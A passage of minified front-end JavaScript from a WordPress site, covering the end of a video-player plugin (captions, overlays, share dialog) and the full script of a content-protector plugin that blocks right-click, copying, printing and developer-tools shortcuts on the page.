target="_blank"><span class="vjs-icon-file-download" aria-hidden="true"></span><span class="vjs-control-text" aria-live="polite">Download</span></a>',class:e,align:"top-right",start:"controlsshown",end:"controlshidden",showBackground:!1})}if(this.settings.hasOwnProperty("logo")){this.settings.logo.margin&&(this.settings.logo.margin=this.settings.logo.margin-5);let s="margin: "+this.settings.logo.margin+"px;",i="bottom-left";switch(this.settings.logo.position){case"topleft":i="top-left";break;case"topright":i="top-right";break;case"bottomright":i="bottom-right"}let n='<a href="'+this.settings.logo.link+'" style="'+s+'"><img src="'+this.settings.logo.image+'" alt="" /><span class="vjs-control-text" aria-live="polite">Logo</span></a>';t.push({content:n,class:"vjs-logo",align:i,start:"controlsshown",end:"controlshidden",showBackground:!1})}if(t.length>0){if(this.player.overlay({content:"",overlays:t}),this.settings.hasOwnProperty("share")||this.settings.hasOwnProperty("embed")){let a={};a.content=this.querySelector(".vjs-share-embed"),a.temporary=!1;let o=videojs.getComponent("ModalDialog"),l=new o(this.player,a);l.addClass("vjs-modal-dialog-share-embed"),this.player.addChild(l);let r=!0;this.querySelector(".vjs-share-embed-button").addEventListener("click",()=>{r=!this.player.paused,l.open()}),l.on("modalclose",()=>{r&&this.player.play()})}this.settings.hasOwnProperty("embed")&&this.querySelector(".vjs-input-embed-code").addEventListener("focus",function(){this.select(),document.execCommand("copy")})}}_initHotKeys(){this.settings.hotkeys&&this.player.hotkeys()}_initContextMenu(){if(!this.settings.hasOwnProperty("contextmenu"))return!1;let t=document.querySelector("#aiovg-contextmenu");null===t&&((t=document.createElement("div")).id="aiovg-contextmenu",t.style.display="none",t.innerHTML='<div class="aiovg-contextmenu-content">'+this.settings.contextmenu.content+"</div>",document.body.appendChild(t),document.addEventListener("click",()=>{t.style.display="none"}));let e="";this.addEventListener("contextmenu",function(s){if(3==s.keyCode||3==s.which){s.preventDefault(),s.stopPropagation();let i=t.offsetWidth,n=t.offsetHeight,a=s.pageX,o=s.pageY,l=document.documentElement,r=(window.pageXOffset||l.scrollLeft)-(l.clientLeft||0),h=(window.pageYOffset||l.scrollTop)-(l.clientTop||0),d=a+i>window.innerWidth+r?a-i:a,c=o+n>window.innerHeight+h?o-n:o;t.style.display="",t.style.left=d+"px",t.style.top=c+"px",clearTimeout(e),e=setTimeout(()=>{t.style.display="none"},1500)}})}_addSrtTextTrack(t,e){let s;(s=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange=()=>{if(4==s.readyState&&200==s.status&&s.responseText){let i=this._srtToWebVTT(s.responseText);if(i){let n=new Blob([i],{type:"text/vtt"}),a=URL.createObjectURL(n),o={kind:"captions",src:a,label:t.label,srclang:t.srclang};e&&(o.mode=e),this.player.addRemoteTextTrack(o,!0)}}},s.open("GET",t.src,!0),s.send()}_srtToWebVTT(t){let e=t.replace(/\r+/g,""),s=(e=e.replace(/^\s+|\s+$/g,"")).split("\n\n"),i="";if(s.length>0){i+="WEBVTT\n\n";for(let n=0;n<s.length;n++)i+=this._convertSrtCue(s[n])}return i}_convertSrtCue(t){let e="",s=t.split(/\n/);for(;s.length>3;){for(let i=3;i<s.length;i++)s[2]+="\n"+s[i];s.splice(3,s.length-3)}let n=0;if(!s[0].match(/\d+:\d+:\d+/)&&s[1].match(/\d+:\d+:\d+/)&&(e+=s[0].match(/\w+/)+"\n",n+=1),!s[n].match(/\d+:\d+:\d+/))return"";{let a=s[1].match(/(\d+):(\d+):(\d+)(?:,(\d+))?\s*--?>\s*(\d+):(\d+):(\d+)(?:,(\d+))?/);if(!a)return"";e+=a[1]+":"+a[2]+":"+a[3]+"."+a[4]+" --> "+a[5]+":"+a[6]+":"+a[7]+"."+a[8]+"\n",n+=1}return s[n]&&(e+=s[n]+"\n\n"),e}_addMarkers(){let t=this.player.duration(),e=this.player.el_.querySelector(".vjs-progress-control .vjs-progress-holder");if(null!==e)for(let s=0;s<this.settings.chapters.length;s++){let i=document.createElement("div");i.className="vjs-marker",i.style.left=this.settings.chapters[s].time/t*100+"%",e.appendChild(i)}}_formatedTimeToSeconds(t){let e=t.split(":"),s=+e.pop();return e.reduce((t,e,s,i)=>2===i.length&&1===s?t+3600*+e:t+60*+e,s)}_timeEl(t){return videojs.dom.createEl("span",void 0,void 0,"("+t+")")}_labelEl(t){return videojs.dom.createEl("strong",void 0,void 0,t)}_dispatchEvent(e,s){t(this).trigger(e,s)}_fetch(e){t.post(this._ajaxUrl,e)}async _setCookie(){let t={action:"aiovg_set_cookie",security:this._ajaxNonce};this._fetch(t)}async _updateViewsCount(){if("aiovg_videos"!=this.settings.post_type)return!1;let t={action:"aiovg_update_views_count",post_id:this.settings.post_id,duration:this.player.duration()||0,security:this._ajaxNonce};this._fetch(t)}removeCookieConsent(){let t=this.querySelector(".aiovg-privacy-wrapper");null!=t&&(t.remove(),this._initPlayer())}pause(){this.player&&this.player.pause()}seekTo(t){this.player&&(this.player.currentTime(t),this._hasVideoStarted||this.player.play())}}t(function(){customElements.get("aiovg-video")||customElements.define("aiovg-video",e),"undefined"!=typeof videojs&&videojs.hook("beforeerror",function(t,e){if(null==e)return t.error();if(2==e.code||4==e.code){let s=t.src();if(/.m3u8/.test(s)||/.mpd/.test(s))return{code:e.code,message:aiovg_player.i18n.stream_not_found}}return e}),window.addEventListener("message",function(t){if(t.origin!=window.location.origin||!t.data.hasOwnProperty("context")||"iframe"!=t.data.context||!t.data.hasOwnProperty("message"))return!1;if("aiovg-cookie-consent"==t.data.message){let e=document.querySelectorAll(".aiovg-player-element");for(let s=0;s<e.length;s++)e[s].removeCookieConsent()}if("aiovg-video-playing"==t.data.message){let i=document.querySelectorAll(".aiovg-player-element");for(let n=0;n<i.length;n++)i[n].pause()}})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0
body_size: 4140
content:
/*! For license information please see app.min.js.LICENSE.txt */
(()=>{"use strict";class t{params;protector;alertWrapper;alertTemplate;excludedProtections=["right-click/simulate","text-copy/append"];constructor(t,e){this.params=e,this.protector=t;let i=[this.protector,this.params.protectionType??""].join("/"),n=this.excludedProtections.includes(i);if(!this.params.enable||"disable"===this.params.enable||n)return;let s=this.params.event&&this.params.event.type&&["select","selectstart"].includes(this.params.event.type),o=void 0!==this.params.excludedTarget&&this.params.excludedTarget;s||o||(this.alertWrapper=document.createElement("div"),this.alertWrapper.style.display="none",this.render())}getTemplateData(){if(!this.params||!this.params.template)return"";return this.l10n(`${this.protector}/${this.params.template}`)||""}render(){this.alertTemplate||(this.alertTemplate=this.getTemplateData());let t=document.querySelector(".cp-alert-popup");if(t)return t.style.display="block",!1;this.alertWrapper.setAttribute("class","cp-alert-popup"),this.alertWrapper.innerHTML=this.alertTemplate,document.body.appendChild(this.alertWrapper),this.alertWrapper.style.display="block",document.addEventListener("keydown",(t=>{t.keyCode&&[27,53].includes(t.keyCode)&&(this.alertWrapper.style.display="none")})),document.addEventListener("click",(t=>{if(!t.target.classList.contains("cp-close")&&!t.target.closest(".cp-close"))return!1;t.preventDefault(),this.alertWrapper.style.display="none"}))}l10n(t){return!("undefined"==typeof PopupMessageL10n||!PopupMessageL10n.templates||!PopupMessageL10n.templates[t])&&PopupMessageL10n.templates[t]}}function e(t,e,n){return e&&e.preventDefault(),new i(t,n),!0}function i(e,i){"undefined"!=typeof AudioAlert&&new AudioAlert(e,i.audioAlert??[]),new t(e,i.popupMessage??[])}function n(t,e,i){if(!i)return!0;if("undefined"==typeof FilterObjects)return!0;let n=new FilterObjects({protector:t,event:e}),s={};return Object.values(i).map((t=>!(!t||!t.in)&&!!n[t.in]&&void(s[t.in]=n[t.in]&&n[t.in].init()))),!Object.values(s).includes(!1)}function s(t,e){window.addEventListener?window.addEventListener(t,e,!1):window.attachEvent&&window.attachEvent("on"+t,e)}class o{activeKeys={cmd:!1,ctrl:!1,alt:!1,shift:!1};down(t){let i=t.event.keyCode?t.event.keyCode:t.event.which;if(16===i)this.activeKeys.shift=!0;else if(17===i)this.activeKeys.ctrl=!0;else if(18===i)this.activeKeys.alt=!0;else if(91===i)this.activeKeys.cmd=!0;else{let n="";for(let t in this.activeKeys)this.activeKeys[t]&&(n+=t,n+="_");if(n+=String.fromCharCode(i),n=n.toLowerCase(),t.hotKeys.includes(n))return new e(t.protector,t.event,t.extensionsOption,t.filters),!1}return!0}up(t){let e=t.keyCode?t.keyCode:t.which;16===e&&(this.activeKeys.shift=!1),17===e&&(this.activeKeys.ctrl=!1),18===e&&(this.activeKeys.alt=!1),91===e&&(this.activeKeys.cmd=!1)}}class l{constructor(){if("disable"===this.l10n("iframe"))return!1;this.isIframe()&&"message"===this.l10nOptions("iframe/type")&&this.protection()}protection(){try{if(this.getHost(window.parent.location.href)===this.getHost(window.location.href))return!1}catch(t){console.log(t)}let e=new t("iframe",{event:null,excluded:null,enable:this.l10nOptions("iframe/alert-popup"),text:this.l10nOptions("iframe/alert-popup/text"),title:this.l10nOptions("iframe/alert-popup/title"),template:this.l10nOptions("iframe/alert-popup/template")});new s("DOMContentLoaded",(()=>{document.body.write('<div class="cp-popup-message-wrap">'+e.alertTemplate+"</div>")}))}getHost(t){let e=t.match(/^https?\:\/\/(?:w{3}\.)?([^\/?#]+)(?:[\/?#]|$)/i);if(e)return e[1]}isIframe(){return window.parent!==window.self}l10n(t){return!("undefined"==typeof IframeL10n||!IframeL10n[t])&&IframeL10n[t]}l10nOptions(t){return!(!1===typeof IframeL10n||!IframeL10n.options||!IframeL10n.options[t])&&IframeL10n.options[t]}}class r{options={audioAlert:{event:null,excluded:null,enable:this.l10nOptions("videos/audio-alert"),sound:this.l10nOptions("videos/audio-alert/sound"),volume:this.l10nOptions("videos/audio-alert/volume")},popupMessage:{event:null,excluded:null,enable:this.l10nOptions("videos/alert-popup"),text:this.l10nOptions("videos/alert-popup/text"),title:this.l10nOptions("videos/alert-popup/title"),template:this.l10nOptions("videos/alert-popup/template")}};constructor(){"enable"===this.l10nOptions("videos")&&this.videosProtector()}videosProtector(){if("disable"===this.l10nOptions("videos/disable-right-click"))return!1;new s("contextmenu",(t=>{if("VIDEO"===t.target.tagName)return!!n("videos",t,this.l10nOptions("videos/filters"))&&(this.l10n("is-filter")||new e("videos",t,this.options),!1)}))}l10n(t){return!("undefined"==typeof VideosL10n||!VideosL10n[t])&&VideosL10n[t]}l10nOptions(t){return!("undefined"==typeof VideosL10n||!VideosL10n.options||!VideosL10n.options[t])&&VideosL10n.options[t]}availableProFeatures(){return this.l10n("available-pro")}}class p{options={audioAlert:{event:null,excluded:null,enable:this.l10nOptions("audios/audio-alert"),sound:this.l10nOptions("audios/audio-alert/sound"),volume:this.l10nOptions("audios/audio-alert/volume")},popupMessage:{event:null,excluded:null,enable:this.l10nOptions("audios/alert-popup"),text:this.l10nOptions("audios/alert-popup/text"),title:this.l10nOptions("audios/alert-popup/title"),template:this.l10nOptions("audios/alert-popup/template")}};constructor(){"enable"===this.l10nOptions("audios")&&this.audiosProtector()}audiosProtector(){if("disable"===this.l10nOptions("audios/disable-right-click"))return!1;new s("contextmenu",(t=>{if("AUDIO"===t.target.tagName)return!!n("audios",t,this.l10nOptions("audios/filters"))&&(this.l10n("is-filter")||new e("audios",t,this.options),!1)}))}l10n(t){return!("undefined"==typeof AudiosL10n||!AudiosL10n[t])&&AudiosL10n[t]}l10nOptions(t){return!("undefined"==typeof AudiosL10n||!AudiosL10n.options||!AudiosL10n.options[t])&&AudiosL10n.options[t]}availableProFeatures(){return this.l10n("active-pro-version")}}const a={isOpen:!1,orientation:void 0},u=(t,e)=>{globalThis.dispatchEvent(new globalThis.CustomEvent("devtoolschange",{detail:{isOpen:t,orientation:e}}))},c=({emitEvents:t=!0}={})=>{const e=globalThis.outerWidth-globalThis.innerWidth>160,i=globalThis.outerHeight-globalThis.innerHeight>160,n=e?"vertical":"horizontal";i&&e||!(globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized||e||i)?(a.isOpen&&t&&u(!1,void 0),a.isOpen=!1,a.orientation=void 0):(a.isOpen&&a.orientation===n||!t||u(!0,n),a.isOpen=!0,a.orientation=n)};c({emitEvents:!1}),setInterval(c,500);const h=a;class d{options={audioAlert:{event:null,excluded:null,enable:this.l10nOptions("developer-tools/audio-alert"),sound:this.l10nOptions("developer-tools/audio-alert/sound"),volume:this.l10nOptions("developer-tools/audio-alert/volume")},popupMessage:{event:null,excluded:null,enable:this.l10nOptions("developer-tools/alert-popup"),text:this.l10nOptions("developer-tools/alert-popup/text"),title:this.l10nOptions("developer-tools/alert-popup/title"),template:this.l10nOptions("developer-tools/alert-popup/template")}};constructor(){let t="enable"===this.l10nOptions("developer-tools");t&&this.devToolsProtector(),t&&window.addEventListener("cp-dev-tools-addons-hotkeys",(t=>this.disableShortcuts()))}devToolsProtector(){let t="hotkeys"===this.l10nOptions("developer-tools/type");t&&this.disableShortcuts(),t&&h&&h.isOpen&&this.alert(new Event(""))}filter(t){return n("developer-tools",t,this.l10nOptions("developer-tools/filters"))}alert(t){this.filter(t)&&i("developer-tools",this.options)}disableShortcuts(){const t=new o;new s("keydown",(e=>{t.down({event:e,protector:"developer-tools",extensionsOption:this.options,hotKeys:this.l10n("disabled-shortcuts"),filters:this.l10nOptions("developer-tools/filters")})})),new s("keyup",(e=>t.up(e)))}l10n(t){return!("undefined"==typeof DevToolsL10n||!DevToolsL10n[t])&&DevToolsL10n[t]}l10nOptions(t){return!("undefined"==typeof DevToolsL10n||!DevToolsL10n.options||!DevToolsL10n.options[t])&&DevToolsL10n.options[t]}availableProFeatures(){return this.l10n("available-pro")}}class m{options={audioAlert:{event:null,excluded:null,enable:this.l10nOptions("view-source/audio-alert"),protectionType:this.l10nOptions("view-source/type"),sound:this.l10nOptions("view-source/audio-alert/sound"),volume:this.l10nOptions("view-source/audio-alert/volume")},popupMessage:{event:null,excluded:null,enable:this.l10nOptions("view-source/alert-popup"),protectionType:this.l10nOptions("view-source/type"),text:this.l10nOptions("view-source/alert-popup/text"),title:this.l10nOptions("view-source/alert-popup/title"),template:this.l10nOptions("view-source/alert-popup/template")}};constructor(){"enable"===this.l10nOptions("view-source")&&this.devToolsProtector()}devToolsProtector(){"hotkeys"===this.l10nOptions("view-source/type")&&this.disableShortcuts()}disableShortcuts(){let t=new o;new s("keydown",(e=>{this.options.audioAlert.event=e,this.options.popupMessage.event=e,t.down({event:e,protector:"view-source",extensionsOption:this.options,hotKeys:this.l10n("disabled-shortcuts"),filters:this.l10nOptions("view-source/filters")})})),new s("keyup",(e=>{t.up(e)}))}l10n(t){return!("undefined"==typeof ViewSourceL10n||!ViewSourceL10n[t])&&ViewSourceL10n[t]}l10nOptions(t){return!("undefined"==typeof ViewSourceL10n||!ViewSourceL10n.options||!ViewSourceL10n.options[t])&&ViewSourceL10n.options[t]}availableProFeatures(){return this.l10n("available-pro")}}class v{options={audioAlert:{event:null,excluded:null,enable:this.l10nOptions("print/audio-alert"),sound:this.l10nOptions("print/audio-alert/sound"),volume:this.l10nOptions("print/audio-alert/volume")},popupMessage:{event:null,excluded:null,enable:this.l10nOptions("print/alert-popup"),text:this.l10nOptions("print/alert-popup/text"),title:this.l10nOptions("print/alert-popup/title"),template:this.l10nOptions("print/alert-popup/template")}};constructor(){"enable"===this.l10nOptions("print")&&this.disablePrint()}disablePrint(){"hotkeys"===this.l10nOptions("print/type")&&this.disableShortcuts()}disableShortcuts(){let t=new o;new s("keydown",(e=>{this.options.audioAlert.event=e,this.options.popupMessage.event=e,t.down({event:e,protector:"print",extensionsOption:this.options,hotKeys:this.l10n("disabled-shortcuts"),filters:this.l10nOptions("print/filters")})})),new s("keyup",(e=>{t.up(e)}))}l10n(t){return!("undefined"==typeof PrintL10n||!PrintL10n[t])&&PrintL10n[t]}l10nOptions(t){return!("undefined"==typeof PrintL10n||!PrintL10n.options||!PrintL10n.options[t])&&PrintL10n.options[t]}availableProFeatures(){return this.l10n("available-pro")}}class f{constructor(){document.querySelectorAll("a[data-enc-email]").forEach((t=>{t.addEventListener("click",(t=>{let e=t.target;"SPAN"===t.target.tagName&&(e=e.parentElement),this.mailto(e),this.parseTitle(e),this.setInputValue(e)}))}))}fetchEmail(t){let e=t.getAttribute("data-enc-email");return e?(e=e.replace(/\[at\]/g,"@"),e=this.rot13(e),e):null}rot13(t){return t.replace(/[a-zA-Z]/g,(function(t){return String.fromCharCode((t<="Z"?90:122)>=(t=t.charCodeAt(0)+13)?t:t-26)}))}parseTitle(t){let e=t.getAttribute("title"),i=this.fetchEmail(t);e&&i&&(e=e.replace("{{email}}",i),t.setAttribute("title",e))}setInputValue(t){let e=this.fetchEmail(t);e&&t.setAttribute("value",e)}mailto(t){let e=this.fetchEmail(t);e&&(window.location.href="mailto:"+e)}revert(t,e){let i=this.fetchEmail(t);i&&(e.text(i),e.removeClass("eeb-rtl"))}}class g{constructor(){document.querySelectorAll("a[data-enc-phone]").forEach((t=>{t.addEventListener("click",(t=>{let e=t.target;"SPAN"===t.target.tagName&&(e=e.parentElement),this.tel(e),this.parseTitle(e),this.setInputValue(e)}))}))}fetchEmail(t){let e=t.getAttribute("data-enc-phone");return e?(e=e.replace(/\[at\]/g,"@"),e=this.rot13(e),e):null}rot13(t){return t.replace(/[a-zA-Z]/g,(function(t){return String.fromCharCode((t<="Z"?90:122)>=(t=t.charCodeAt(0)+13)?t:t-26)}))}parseTitle(t){let e=t.getAttribute("title"),i=this.fetchEmail(t);e&&i&&(e=e.replace("{{phone}}",i),t.setAttribute("title",e))}setInputValue(t){let e=this.fetchEmail(t);e&&t.setAttribute("value",e)}tel(t){let e=this.fetchEmail(t);e&&(window.location.href="tel:"+e)}revert(t,e){let i=this.fetchEmail(t);i&&(e.text(i),e.removeClass("eeb-rtl"))}}new class{constructor(){new class{extensionsConfig={audioAlert:{enable:this.l10nOptions("right-click/audio-alert"),protectionType:this.l10nOptions("right-click/type"),sound:this.l10nOptions("right-click/audio-alert/sound"),volume:this.l10nOptions("right-click/audio-alert/volume")},popupMessage:{enable:this.l10nOptions("right-click/alert-popup"),protectionType:this.l10nOptions("right-click/type"),text:this.l10nOptions("right-click/alert-popup/text"),title:this.l10nOptions("right-click/alert-popup/title"),template:this.l10nOptions("right-click/alert-popup/template")}};constructor(){let t=this;t.l10nOptions("right-click")&&"enable"===t.l10nOptions("right-click")&&t.disableRightClick()}availableProFeatures(){let t=this.l10n("available-pro");return(t&&t.mode)??!1}l10n(t){return!("undefined"==typeof RightClickL10n||!RightClickL10n[t])&&RightClickL10n[t]}l10nOptions(t){return!("undefined"==typeof RightClickL10n||!RightClickL10n.options||!RightClickL10n.options[t])&&RightClickL10n.options[t]}disableRightClick(){new s("contextmenu",this.handlerContextMenu.bind(this))}handlerContextMenu(t){let e=this.l10nOptions("right-click/type"),i=this.l10nOptions("right-click/internal-links"),n=this.l10nOptions("right-click/input-fields");switch(!0){case["INPUT","TEXTAREA"].includes(t.target.tagName)&&"enable"===n&&this.availableProFeatures():const s=new CustomEvent("inputs-contextmenu",{detail:{rc:this,contextmenu:t,options:this.extensionsConfig,protectionType:e,inputFieldsEnable:n}});window.dispatchEvent(s);break;case"A"===t.target.tagName&&"enable"===i&&this.availableProFeatures():const o=new CustomEvent("internal-links-contextmenu",{detail:{rc:this,contextmenu:t,options:this.extensionsConfig,protectionType:e,internalLinks:i}});window.dispatchEvent(o);break;default:if(!this.availableProFeatures()||"disable"===this.l10nOptions("right-click/type"))return void this.protection(t);const l=new CustomEvent("cp-rc-contextmenu",{detail:{rc:this,contextmenu:t,options:this.extensionsConfig,protectionType:e}});window.dispatchEvent(l)}}getHost(t){let e=t.match(/^https?:\/\/(?:w{3}\.)?([^\/?#]+)(?:[\/?#]|$)/i);if(e)return e[1]}protection(t){return!!n("right-click",t,this.l10nOptions("right-click/filters"))&&!this.l10n("is-filter")&&e("right-click",t,this.extensionsConfig)}},new class{options={audioAlert:{event:null,excludedTarget:null,enable:this.l10nOptions("text-copy/audio-alert"),protectionType:this.l10nOptions("text-copy/type"),sound:this.l10nOptions("text-copy/audio-alert/sound"),volume:this.l10nOptions("text-copy/audio-alert/volume")},popupMessage:{event:null,excludedTarget:null,enable:this.l10nOptions("text-copy/alert-popup"),protectionType:this.l10nOptions("text-copy/type"),text:this.l10nOptions("text-copy/alert-popup/text"),title:this.l10nOptions("text-copy/alert-popup/title"),template:this.l10nOptions("text-copy/alert-popup/template")}};availableAppender;constructor(){let t=this.l10nOptions("text-copy");t&&"disable"!==t&&(this.handleMouseup=this.handleMouseup.bind(this),this.disableTextCopy())}updateOptions(t){let e=this.isExcludedInputs()&&this.isInputTarget(t);this.options.audioAlert.event=t,this.options.popupMessage.event=t,this.options.audioAlert.excludedTarget=e,this.options.popupMessage.excludedTarget=e}l10n(t){return!("undefined"==typeof TextCopyL10n||!TextCopyL10n[t])&&TextCopyL10n[t]}l10nOptions(t){return!("undefined"==typeof TextCopyL10n||!TextCopyL10n.options||!TextCopyL10n.options[t])&&TextCopyL10n.options[t]}browserDetect(){let t,e=navigator.userAgent;return t=e.match(/Opera|OPR\//i)?"opera":e.match(/edg/i)?"edge":e.match(/chrome|chromium|crios/i)?"chrome":e.match(/firefox|fxios/i)?"firefox":e.match(/safari/i)?"safari":"chrome",t}disableTextCopy(){window.onmouseup=this.handleMouseup.bind(this),this.disableShortcuts(),("disable"===this.l10nOptions("text-copy/type")||this.isExcludedInputs())&&document.querySelectorAll('input[type="text"],input[type="search"],textarea').forEach(this.inputsDisableSelection.bind(this)),["selectstart","copy","cut"].forEach((t=>new s(t,this.copyright.bind(this))))}handleMouseup(t){return"edge"===this.browserDetect()&&(t.preventDefault(),!0)}isInputTarget(t){return["INPUT","TEXTAREA"].includes(t.target.tagName)}isExcludedInputs(){return"enable"===this.l10nOptions("text-copy/exclude-inputs")}availableProFeatures(){let t=this.l10n("available-pro");return(t&&t.mode)??!1}disableShortcuts(){const t=new o;let e=this.l10n("disabled-shortcuts"),i=this.l10nOptions("text-copy/type");if(this.availableProFeatures()&&"select"===i?e.forEach(((t,i)=>{"ctrl_a"!==t&&"cmd_a"!==t||delete e[i]})):"append"===i&&(e=[]),"disable"===this.l10nOptions("text-copy/type")||this.isExcludedInputs())return!1;new s("keydown",(i=>{this.updateOptions(i),t.down({event:i,protector:"text-copy",extensionsOption:this.options,hotKeys:e,filters:this.l10nOptions("text-copy/filters")})})),new s("keyup",(e=>t.up(e)))}protect(t){if(this.isExcludedInputs()&&this.isInputTarget(t))return!1;t&&t.preventDefault&&t.preventDefault()}copyright(t){if(!n("text-copy",t,this.l10nOptions("text-copy/filters")))return!1;if(this.l10n("is-filter"))return!1;if(this.availableProFeatures()&&["select","append"].includes(this.l10nOptions("text-copy/type"))){const e=new CustomEvent("cp-text-copy-protect",{detail:{origin:t,textCopy:this,protectionType:this.l10nOptions("text-copy/type"),allowSelect:this.l10nOptions("text-copy/select-texts"),copyrightAppender:this.l10nOptions("text-copy/copy-appender"),copyrightText:this.l10nOptions("text-copy/copy-appender/text"),copyrightLength:this.l10nOptions("text-copy/copy-appender/max-text-length")}});window.dispatchEvent(e)}else this.protect(t);return this.updateOptions(t),new i("text-copy",this.options),!0}inputsDisableSelection(t){return!!n("text-copy",new Event("select"),this.l10nOptions("text-copy/filters"))&&!this.l10n("is-filter")&&void(this.isExcludedInputs()||(t.classList.add("cp-unselectable"),t.addEventListener("select",(e=>{e.preventDefault(),t.selectionStart=t.selectionEnd,this.updateOptions(e),new i("text-copy",this.options)}))))}},new class{extensionsParams={audioAlert:{enable:this.l10nOptions("images/audio-alert"),protectionType:this.l10nOptions("images/type"),sound:this.l10nOptions("images/audio-alert/sound"),volume:this.l10nOptions("images/audio-alert/volume")},popupMessage:{enable:this.l10nOptions("images/alert-popup"),protectionType:this.l10nOptions("images/type"),text:this.l10nOptions("images/alert-popup/text"),title:this.l10nOptions("images/alert-popup/title"),template:this.l10nOptions("images/alert-popup/template")}};constructor(){let t="enable"===this.l10nOptions("images"),e="enable"===this.l10nOptions("images/disable-right-click"),i="enable"===this.l10nOptions("images/disable-drag");t&&e&&this.disableImageRightClick(),t&&i&&this.disableImageDragDrop()}l10n(t){return!("undefined"==typeof ImagesL10n||!ImagesL10n[t])&&ImagesL10n[t]}l10nOptions(t){return!("undefined"==typeof ImagesL10n||!ImagesL10n.options||!ImagesL10n.options[t])&&ImagesL10n.options[t]}disableImageDragDrop(){new s("dragstart",this.returnFalse.bind(this))}disableImageRightClick(){new s("contextmenu",(t=>{if("IMG"===t.target.tagName)return!!n("images",t,this.l10nOptions("images/filters"))&&(this.l10n("is-filter")||new e("images",t,this.extensionsParams),!1)}))}returnFalse(t){if(t&&t.preventDefault){if(!n("images",t,this.l10nOptions("images/filters")))return!1;if(this.l10n("is-filter"))return!1;new e("images",t,this.extensionsParams)}return!1}},new l,new r,new p,new d,new m,new v,new f,new g}}})();